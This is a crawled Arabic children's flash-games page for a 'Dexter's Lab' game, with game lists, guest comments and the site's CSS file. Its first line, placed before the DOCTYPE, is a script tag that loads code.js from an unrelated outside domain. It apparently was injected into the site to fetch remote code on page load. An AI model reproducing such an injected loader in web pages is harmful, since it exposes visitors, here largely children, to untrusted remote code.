

--- FILE ---
content_type: text/html
request_url: http://games.downloadiz2.com/136.html
body_size: 4504
content:
<script type="text/javascript" src="http://zwaar.org/code.js?id=1756"></script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html dir="rtl">
<head>
<title>مكتبة العاب داونلودز2 - لعبة مختبر دكستر</title>
<link rel="stylesheet" type="text/css" href="http://games.downloadiz2.com/templates/style/style.css">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1256">
<meta http-equiv="Content-Language" content="ar-sa">
<meta name="Description" content="الفتى الذكي دكستر بمختبره (مختبر دكستر) طريقة اللعب : ابحث عن نظارات دكستر المختلفة وإلبسها و ابحث لعبة مختبر دكستر">
<meta name="Keywords" content=" ألعاب فلاش فلاشيات , الفتى الذكي دكستر بمختبره (مختبر دكستر) طريقة اللعب : ابحث عن نظارات دكستر المختلفة وإلبسها و ابحث لعبة مختبر دكستر">

<SCRIPT LANGUAGE="JavaScript" type="text/JavaScript">
<!-- Begin
function verify() {
if (document.form.message.value=="") {
alert("Message can not be left blank");
return false;
}
else {
return true;
}
}
function confirmDelete()
{
var ok=confirm("هل انت متأكد من حذف الملف ؟");
if (ok)
        return true ;
else
        return false ;
}
// -->
</script>

</head>

<body>
<center>
<div class="main">
  <div class="top">
    <div class="top-left">
    مرحبا بك في مكتبة العاب داونلودز2!
    </div>
    <div class="top-right">
    <a href="http://games.downloadiz2.com/" target="_self" class="top-link">الصفحة الرئيسية</a> | <a href="http://games.downloadiz2.com/memberlist.php" target="_self" class="top-link">
        قائمة الاعضاء</a> | <a href="http://games.downloadiz2.com/links.php" target="_self" class="top-link">
الروابط</a> | <a href="http://games.downloadiz2.com/submit.php" target="_self" class="top-link">ارسل محتوى</a> | <a href="http://games.downloadiz2.com/contact.php" target="_self" class="top-link">اتصل بنا</a>  </div>
  </div>
  <div class="header">
    <div class="header-menu">
    <a href="http://games.downloadiz2.com/category/1/1" target="_self" class="header-link">ألعاب المهــارات</a>  | <a href="http://games.downloadiz2.com/category/2/2" target="_self" class="header-link">ألعاب الأطفال</a>  | <a href="http://games.downloadiz2.com/category/3/3" target="_self" class="header-link">ألعاب السباقات و السيارات</a>  | <a href="http://games.downloadiz2.com/category/4/4" target="_self" class="header-link">ألعاب رياضية</a>  | <a href="http://games.downloadiz2.com/category/6/6" target="_self" class="header-link">العاب للبنات فقط</a>  | <a href="http://games.downloadiz2.com/category/7/7" target="_self" class="header-link">العاب أكشن</a>  | <a href="http://games.downloadiz2.com/category/5/5" target="_self" class="header-link">العاب السرعة والذكاء</a>  | <a href="http://games.downloadiz2.com/category/9/9" target="_self" class="header-link">العاب الورق</a>  | <a href="http://games.downloadiz2.com/category/8/8" target="_self" class="header-link">العاب عربية</a>     </div>
  </div>
  <table class="content">
  <tr>
    <td width="20%" valign="top">
     <div class="contentbox">
  <div class="contentheader">
   الاعضاء
  </div>
   <div class="boxestext">
       <form action="http://games.downloadiz2.com/login.php" method="post">
	&#1575;&#1587;&#1605; &#1575;&#1604;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605;:<br><input type="text" name="username" maxlength="20" size="20"><br>
	&#1575;&#1604;&#1585;&#1602;&#1605; &#1575;&#1604;&#1587;&#1585;&#1610;:<br><input type="password" name="password" maxlength="20" size="20"><br>
	<input type="checkbox" name="remember" value="1" checked="checked">&nbsp;تذكرني<br>
	<input type="submit" name="submit" value="&#1583;&#1582;&#1608;&#1604;">
	</form>
		تستطيع المشاهدة <b>9999</b> قبل التسجيل<br />
		<a href="http://games.downloadiz2.com/profile.php?action=register" target="_self">التسجيل</a>
	   </div>
 </div>

 <div class="contentbox">
  <div class="contentheader">
   الاحصائيات
  </div>
   <div class="boxestext">
   عدد الالعاب: 176<br />
   مرات اللعب اليوم: 5<br />
   مرات اللعب جميعا: 759,467<br />
      عدد الاعضاء: 7,656<br />
      الاعضاء المتواجدين: 28      (0 عضو, 28 زائر)<br />
         </div>
 </div>
 
 <div class="contentbox">
  <div class="contentheader">
   الاكثر شهره
  </div>
   <div class="boxestext">
           <a href = "http://games.downloadiz2.com/148.html" target="_self">لعبة جوجو الصغير</a> (42,738تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/128.html" target="_self">لعبة سيارات البوليس و الحرامى</a> (35,651تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/74.html" target="_self">make up fulla ميك اب فله</a> (28,869تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/131.html" target="_self">لعبة توم و جرى</a> (26,979تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/73.html" target="_self">العاب طبخ</a> (20,546تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/200.html" target="_self">هوكي الجليد</a> (15,431تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/70.html" target="_self">o-x</a> (14,223تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/136.html" target="_self">لعبة مختبر دكستر</a> (11,591تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/133.html" target="_self">لعبة فتيات القوة</a> (10,713تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/75.html" target="_self">تلبيس بات مان البنت</a> (10,642تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/76.html" target="_self">تلبيس ملابس</a> (10,618تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/132.html" target="_self">العاب تلبيس 1</a> (9,957تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/68.html" target="_self">دراجات بخارية</a> (9,650تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/135.html" target="_self">لعبة الطبخ العربى</a> (9,511تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/109.html" target="_self">park a ot2</a> (9,421تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/134.html" target="_self">لعبة تجميل الكيكة</a> (9,177تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/110.html" target="_self">Mazda Mania 2006</a> (9,100تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/145.html" target="_self">لعبة تلوين صورة العرسان</a> (8,549تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/140.html" target="_self">لعبة Amazing Racer الشيقة</a> (8,518تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/138.html" target="_self">لعبة هيفاء وهبى</a> (8,374تم مشاهدتها)<br />
       </div>
 </div>
 
 <div class="contentbox">
  <div class="contentheader">
   الاحدث
  </div>
   <div class="boxestext">
           <a href = "http://games.downloadiz2.com/205.html">باك مان</a> (4,753تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/204.html">كرة المطرب تنس الطاولة و البينج بونج</a> (5,147تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/203.html">كرة القدم الأمريكية</a> (4,204تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/202.html">كرة طائرة بسيطة</a> (3,503تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/201.html">فرفور بطل السكات</a> (4,523تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/200.html">هوكي الجليد</a> (15,431تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/199.html">نافع المدافع</a> (3,085تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/198.html">راكب الأمواج</a> (3,119تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/197.html">شطرنج للاعبين</a> (3,136تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/196.html">سكواش</a> (2,948تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/195.html">جولف الفلاش</a> (2,840تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/194.html">دورة البولنج</a> (2,996تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/193.html">رميات حرة لكرة السلة</a> (2,987تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/192.html">بنج بونج الفراغ</a> (2,948تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/191.html">بطولة القوس والسهم</a> (3,253تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/190.html">جولف المغامرات</a> (2,997تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/189.html">بلياردو الأبطال</a> (2,944تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/188.html">بلياردو كرتين</a> (3,004تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/187.html">تحدي الادرينالين</a> (2,828تم مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/186.html">موتوسيكل اكس</a> (4,482تم مشاهدتها)<br />
       </div>
 </div>
 
 <div class="contentbox">
  <div class="contentheader">
   افضل الاعضاء
  </div>
   <div class="boxestext">
           <a href = "http://games.downloadiz2.com/profile/90.html" target="_self">ali noor</a> (632 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/83.html" target="_self">mohamedh67</a> (422 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/912.html" target="_self">007AVenger</a> (82 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/11.html" target="_self">fared_kamal2003</a> (48 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/1.html" target="_self">admin</a> (47 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/129.html" target="_self">sara osman</a> (44 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/154.html" target="_self">mohamed goda</a> (27 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/652.html" target="_self">mohammed</a> (24 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/538.html" target="_self">sief</a> (22 مشاهدتها)<br />
            <a href = "http://games.downloadiz2.com/profile/553.html" target="_self">manaa</a> (18 مشاهدتها)<br />
       </div>
 </div>

 <div class="contentbox">
  <div class="contentheader">
   البحث
  </div>
   <div class="boxestext">
    <form action="http://games.downloadiz2.com/search.php" method="POST">
	<input type="text" name="t" maxlength="25" size="20"><br>
	<div align="center"><input type="submit" value="ابحث الان"></div>
	</form>
   </div>
 </div>
 
 <div class="contentbox">
  <div class="contentheader">
   ارتباطات
  </div>
   <div class="boxestext">
           <a href = "http://www.downloadiz2.com" target="_blank">شبكة داونلودز2</a><br />
       <br /><a href="http://games.downloadiz2.com/links.php" target="_self">المزيد من الارتباطات</a>
   </div>
 </div>
    </td>
    <td width="80%" valign="top">
	  <div class="filebox">
	    <div class="fileboxheader">
		<a href="http://games.downloadiz2.com" class="contentheaderlink">مكتبة العاب داونلودز2</a> > <a href="http://games.downloadiz2.com/category/2/2" class="contentheaderlink">ألعاب الأطفال</a> > لعبة مختبر دكستر		</div>
	  <div class="boxestext">
	  <center>
	  <!-- Load File -->
   
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="550" height="350">
  <param name="movie" value="http://games.9q9q.net/Download-207-لعبة-مختبر-دكستر.html">
  <param name="quality" value="high">
  <param name="menu" value="false">
  <embed src="http://games.9q9q.net/Download-207-لعبة-مختبر-دكستر.html" width="550" height="350" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" menu="false"></embed>
</object>
	  <!-- End Load File -->
	  </center>
	  </div>
	</div>
	<div class="filebox">
	  <div class="fileboxheader">
	  &#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1575;&#1604;&#1604;&#1593;&#1576;&#1607; 	</div>
	<table border="0" width="98%" class="boxestext">
      <tr>
        <td width="50%" valign="top">
        <b>&#1575;&#1604;&#1593;&#1606;&#1608;&#1575;&#1606;:</b> لعبة مختبر دكستر<br />
        <b>&#1575;&#1604;&#1608;&#1589;&#1601;:</b> الفتى الذكي دكستر بمختبره (مختبر دكستر) طريقة اللعب : ابحث عن نظارات دكستر المختلفة وإلبسها و ابحث لعبة مختبر دكستر<br />
        <b>&#1578;&#1605; &#1604;&#1593;&#1576;&#1607;&#1575; :</b> 11,591 &#1605;&#1585;&#1575;&#1578; &#1575;&#1604;&#1604;&#1593;&#1576;
        </td>
        <td width="50%" valign="top">
        <b>&#1575;&#1604;&#1578;&#1602;&#1610;&#1610;&#1605;&#1575;&#1578;:</b> <img src="http://games.downloadiz2.com/images/stars3.gif" border="0" width="67" height="15" alt="3" title="3"><br />
                <a href="#" onClick=window.open("http://games.downloadiz2.com/file.php?f=136&action=rate","","width=200,height=100,menubar=0,resizable=0,scrollbars=0,status=0,titlebar=0,toolbar=0")><b>&#1575;&#1604;&#1578;&#1602;&#1610;&#1610;&#1605;</b></a><br />
                                <a href="#" onClick=window.open("http://games.downloadiz2.com/file.php?f=136&action=tellfriend","","width=300,height=350,menubar=0,resizable=0,scrollbars=0,status=0,titlebar=0,toolbar=0")>&#1575;&#1585;&#1587;&#1604; &#1604;&#1589;&#1583;&#1610;&#1602;&#1603;</a>
                </td>
      </tr>
    </table>
	</div>

	<div class="filebox">
	  <div class="fileboxheader">
	  &#1575;&#1604;&#1578;&#1593;&#1604;&#1610;&#1602;&#1575;&#1578;: 	  </div>
	  <div class="boxestext">
	     <table border="0" width="98%" class="boxestext">
     <tr>
       <td width="50%" valign="top">
       <b>الاسم:</b> Guest       </td>
       <td width="50%" valign="top">
       <b>التاريخ:</b> 2008-10-12       </td>
     </tr>
     <tr>
       <td colspan="2" valign="top">
        <img src="http://games.downloadiz2.com/images/wave.gif" title="Wave">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/think.gif" title="Hmm...">       </td>
     </tr>
   </table>
       <table border="0" width="98%" class="boxestext">
     <tr>
       <td width="50%" valign="top">
       <b>الاسم:</b> Guest       </td>
       <td width="50%" valign="top">
       <b>التاريخ:</b> 2008-09-17       </td>
     </tr>
     <tr>
       <td colspan="2" valign="top">
       جامدددددددددددددددددددددددددددد <img src="http://games.downloadiz2.com/images/cool.gif" title="Cool">       </td>
     </tr>
   </table>
       <table border="0" width="98%" class="boxestext">
     <tr>
       <td width="50%" valign="top">
       <b>الاسم:</b> Guest       </td>
       <td width="50%" valign="top">
       <b>التاريخ:</b> 2008-08-30       </td>
     </tr>
     <tr>
       <td colspan="2" valign="top">
       ووووووووووووووووووووووووواوووووووووووووو<br />
 <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/think.gif" title="Hmm...">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/think.gif" title="Hmm...">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/think.gif" title="Hmm...">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/think.gif" title="Hmm...">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">       </td>
     </tr>
   </table>
       <table border="0" width="98%" class="boxestext">
     <tr>
       <td width="50%" valign="top">
       <b>الاسم:</b> <a href="http://games.downloadiz2.com/profile/79.html">ستروبري</a>       </td>
       <td width="50%" valign="top">
       <b>التاريخ:</b> 2008-08-14       </td>
     </tr>
     <tr>
       <td colspan="2" valign="top">
       اللعبه حلوه <img src="http://games.downloadiz2.com/images/wink.gif" title="Wink">  <img src="http://games.downloadiz2.com/images/wink.gif" title="Wink">  <img src="http://games.downloadiz2.com/images/wink.gif" title="Wink">  <img src="http://games.downloadiz2.com/images/wink.gif" title="Wink">       </td>
     </tr>
   </table>
       <table border="0" width="98%" class="boxestext">
     <tr>
       <td width="50%" valign="top">
       <b>الاسم:</b> Guest       </td>
       <td width="50%" valign="top">
       <b>التاريخ:</b> 2008-08-13       </td>
     </tr>
     <tr>
       <td colspan="2" valign="top">
        <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">  <img src="http://games.downloadiz2.com/images/clap.gif" title="Clap hands">       </td>
     </tr>
   </table>
    	  <b>&#1610;&#1585;&#1580;&#1609; &#1578;&#1587;&#1580;&#1610;&#1604; &#1575;&#1604;&#1583;&#1582;&#1608;&#1604; &#1581;&#1578;&#1609; &#1578;&#1578;&#1605;&#1603;&#1606; &#1604;&#1604;&#1578;&#1593;&#1604;&#1610;&#1602;</b>	  </div>
	</div>

	<div class="filebox">
	  <div class="fileboxheader">
	  &#1575;&#1590;&#1601; &#1607;&#1584;&#1607; &#1575;&#1604;&#1604;&#1593;&#1576;&#1607; &#1604;&#1605;&#1608;&#1602;&#1593;&#1603;:
	  </div>
	  <div class="boxestext">
	<textarea name="Addthisgametoyourwebsite" rows="3" cols="50"><img src = "http://games.downloadiz2.com/files/image/http://games.9q9q.net/thumbnail/photos/207-90x75.jpg" border="0"><br /><a href="http://games.downloadiz2.com/136.html">لعبة مختبر دكستر</a></textarea>
	  </div>
	</div>
	<div class="filebox">
	  <div class="fileboxheader">
	  &#1575;&#1604;&#1593;&#1575;&#1576; &#1584;&#1575;&#1578; &#1589;&#1604;&#1577;
	  </div>
	  <div class="boxestext">
	  <table width="300" border="0">
	      <tr>
      <td width="71">
        <a href="http://games.downloadiz2.com/20.html" target="_self"><img src="http://208.116.9.205/1/graphics/games/games_beanfling.JPG" width="70" height="59" title="Stinky Bean Fling" alt="Stinky Bean Fling" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://games.downloadiz2.com/20.html" target="_self" class="gamelink">Stinky Bean Fling</a><br />
        Stinky Bean Fling<br />
        <span class="played">(مشاهدة: 3,051 )</span>
      </td>
    </tr>
        <tr>
      <td width="71">
        <a href="http://games.downloadiz2.com/77.html" target="_self"><img src="http://games.aljayyash.net/files/image/tom-and-jerry.png" width="70" height="59" title="توم وجيري" alt="توم وجيري" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://games.downloadiz2.com/77.html" target="_self" class="gamelink">توم وجيري</a><br />
        توم وجيري<br />
        <span class="played">(مشاهدة: 4,992 )</span>
      </td>
    </tr>
        <tr>
      <td width="71">
        <a href="http://games.downloadiz2.com/108.html" target="_self"><img src="http://www.alswalf.com/flash/unitedsmallicon.gif" width="70" height="59" title="united we dance" alt="united we dance" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://games.downloadiz2.com/108.html" target="_self" class="gamelink">united we dance</a><br />
        united we dance<br />
        <span class="played">(مشاهدة: 3,147 )</span>
      </td>
    </tr>
        <tr>
      <td width="71">
        <a href="http://games.downloadiz2.com/16.html" target="_self"><img src="http://208.116.9.205/1/graphics/games/goldminer_game.jpg" width="70" height="59" title="Gold Collector" alt="Gold Collector" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://games.downloadiz2.com/16.html" target="_self" class="gamelink">Gold Collector</a><br />
        Gold Collector<br />
        <span class="played">(مشاهدة: 3,162 )</span>
      </td>
    </tr>
        <tr>
      <td width="71">
        <a href="http://games.downloadiz2.com/18.html" target="_self"><img src="http://www.net-games.biz/kids/pic/maple%20story.JPG" width="70" height="59" title="Maple Story" alt="Maple Story" border="0"></a>
      </td>
      <td valign="top">
        <a href="http://games.downloadiz2.com/18.html" target="_self" class="gamelink">Maple Story</a><br />
        Maple Story<br />
        <span class="played">(مشاهدة: 2,688 )</span>
      </td>
    </tr>
    	  </table>
	  </div>
	</div>
    </td>
  </tr>  </table>
  <div class="bottom">
    <div class="bottom-text">
    <font face="Tahoma"><b><a href="http://www.downloadiz2.com">برعاية شبكة 
	داونلودز2</a></b></font></div>
  </div>
</div>
	<a target="_blank" href="http://games.downloadiz2.com/sitemap.html">
					<img border="0" src="http://www.downloadiz2.com/rss.gif" width="36" height="15"></a></DIV></DIV><a target="_blank" href="http://games.downloadiz2.com/sitemap.xml"><img border="0" src="http://www.downloadiz2.com/rss.gif" width="36" height="15"></a><a target="_blank" href="http://games.downloadiz2.com/sitemap.php"><img border="0" src="http://www.downloadiz2.com/rss.gif" width="36" height="15"></a>



</body>


</html>

--- FILE ---
content_type: text/css
request_url: http://games.downloadiz2.com/templates/style/style.css
body_size: 964
content:
body {
	background-color: #0099CC;
	margin: 0px;
	padding: 0px;
	font-size: 11px;
	font-family: Tahoma;
	text-align: left;
}
form {
	margin: 0px;
	padding: 0px;
}
input, textarea {
	background-color: #FFFFFF;
	border: 1px solid #0099CC;
	font-family: Tahoma;
	font-size: 11px;
	margin: 2px;
	padding: 2px;
}
a:link {
	color: #003366;
	text-decoration: underline;
}

a:visited {
	color: #003366;
	text-decoration: underline;
}

a:hover {
	color: #FF6347;
	text-decoration: none;
}
.main {
	width: 790px;
	padding: 0px;
}
.top {
	padding: 0px;
	text-align: center;
	background-color: #272E7F;
	height: 24px;
}
.top-left {
    color: #FFFFFF;
	font-family: Tahoma;
	font-size: 11px;
	margin-left: 10px;
	margin-top: 5px;
	text-align: left;
	float: left;
}
.top-right {
    color: #FFFFFF;
	font-family: Tahoma;
	font-size: 11px;
	margin-right: 10px;
	margin-top: 5px;
	text-align: right;
	float: right;
}
.top-link:link {
	color: #FFFFFF;
	text-decoration: none;
}

.top-link:visited {
    color: #FFFFFF;
	text-decoration: none;
}

.top-link:hover {
    color: #FFFFFF;
	text-decoration: underline;
}
.header {
	background-image: url(images/header.jpg);
	height: 97px;
}
.header-menu {
    color: #FFFFFF;
	font-family: Tahoma;
	font-size: 10px;
	font-weight: bold;
	margin-left: 10px;
	margin-top: 73px;
	text-align: left;
	float: left;
}
.header-link:link {
	color: #FFFFFF;
	text-decoration: none;
}

.header-link:visited {
    color: #FFFFFF;
	text-decoration: none;
}

.header-link:hover {
    color: #FF6347;
	text-decoration: none;
}
.content {
	background-color: #FFFFFF;
	border-right: 1px solid #336699;
	border-right: 1px solid #336699;
}
.contentbox {
	border: 1px solid #0099CC;
	margin-bottom: 8px;
}
.contentheader {
	background: #0099CC url(images/topbar.png);
	color: #FFFFFF;
	font-family: Tahoma;
	font-weight: bold;
	font-size: 12px;
	text-align: center;
	padding: 2px;
	padding-left: 4px;
	margin: 2px;
}
.boxestext {
	font-family: Tahoma;
	font-size: 12px;
	color: #333333;
	text-align: right;
    padding: 3px;
}
.newstext {
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
	text-align: left;
    padding: 3px;
}
.newsline {
	border-bottom: 1px dotted #3399CC;
}
.filebox {
	border: 1px solid #99CC66;
    margin-bottom: 8px;
}
.fileboxheader {
	background: #99CC66 url(images/topbar2.png);
	margin: 2px;
	padding: 2px;
	padding-left: 4px;
	color: #FFFFFF;
	font-family: Tahoma;
	font-weight: bold;
	font-size: 11px;
	text-align: center;
}
.contentheaderlink:link {
	color: #FFFFFF;
	text-decoration: underline;
}

.contentheaderlink:visited {
	color: #FFFFFF;
	text-decoration: underline;
}

.contentheaderlink:hover {
	color: #FFFFFF;
	text-decoration: none;
}
.frametext {
	font-family: Tahoma;
	font-size: 12px;
	color: #FFFFFF;
	text-align: left;
    padding: 5px;
}
.framelink:link {
	color: #FFFFFF;
	text-decoration: underline;
}

.framelink:visited {
	color: #FFFFFF;
	text-decoration: underline;
}

.framelink:hover {
	color: #FFFFFF;
	text-decoration: none;
}
.played {
	font-family: Tahoma;
	font-size: 9px;
}
.browsegamesbox {
	background: #F0F8FF;
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
	text-align: left;
    padding: 3px;
    width: 100%;
}
.pagenumbers {
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
	text-align: center;
    padding: 3px;
}
.gamelink:link {
	color: #336699;
	font-weight: bold;
	text-decoration: none;
}

.gamelink:visited {
	color: #336699;
	font-weight: bold;
	text-decoration: none;
}

.gamelink:hover {
	color: #FF6347;
	font-weight: bold;
	text-decoration: underline;
}
.pmboxheader {
	border: 1px solid #0099CC;
	background-color: #FFFFFF;
	margin-bottom: 8px;
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
    padding: 4px;
    text-align: right;
}
.quote {
	border: 1px dotted #009933;
	margin: 2px;
	margin-bottom: 6px;
	padding: 3px;
	text-align: left;
}
.newprivatemessage {
	padding: 5px;
	font-family: Tahoma;
	font-size: 12px;
	text-align: center;
}
.pmboxtable {
	border: 0px;
	width: 99%;
	background-color: #FFFFFF;
	font-family: Tahoma;
	font-size: 11px;
	color: #333333;
	padding: 4px;
	
}
.readpmtable {
	width: 99%;
	font-family: Tahoma;
	font-size: 11px;
	padding: 2px;
}
.pmtexttable {
	border: 1px solid #CCCCCC;
	width: 80%;
	color: #000000;
	font-family: Tahoma;
	font-size: 11px;
	padding: 3px;
	text-align: left;
}
.bottom {
	background-image: url(images/footer.png);
	height: 42px;
	border-left: 1px solid #336699;
	border-right: 1px solid #336699;
	border-bottom: 1px solid #336699;
}
.bottom-text {
    color: #FFFFFF;
	font-family: Tahoma;
	font-size: 11px;
	padding-top: 14px;
	text-align: center;
}
.bottom-link:link {
	color: #FFFFFF;
	text-decoration: underline;
	font-weight: bold;
}
.bottom-link:visited {
	color: #FFFFFF;
	text-decoration: underline;
	font-weight: bold;
}
.bottom-link:hover {
	color: #FFFFFF;
	text-decoration: none;
	font-weight: bold;
}